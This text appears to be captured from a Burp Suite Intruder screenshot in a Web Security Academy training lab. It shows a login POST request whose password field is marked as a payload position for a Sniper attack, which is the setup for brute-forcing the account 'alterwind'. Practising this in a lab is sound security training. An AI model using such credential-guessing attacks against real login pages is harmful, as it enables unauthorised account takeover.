 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login HTTP/1.1
Host: 0ac000eb0405a33d8120571100f4006a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: https://0ac000eb0405a33d8120571100f4006a.web-security-academy.net
Connection: close
Referer: https://0ac000eb0405a33d8120571100f4006a.web-security-academy.net/login
Cookie: session=A8jpg7nX1cU5T6e9BWgjYLtaigl9bv3Q
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
username=alterwind&password=§1234§
Add §
Clear §
Auto §
Refresh